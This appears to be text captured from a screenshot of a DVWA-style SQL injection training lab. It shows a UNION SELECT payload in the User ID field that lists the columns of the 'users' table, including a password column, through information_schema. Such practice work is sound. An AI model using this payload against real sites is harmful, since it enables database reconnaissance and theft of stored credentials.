 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1, group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'#
First name: admin
Surname: admin
ID: 1' union select 1, group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'#
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login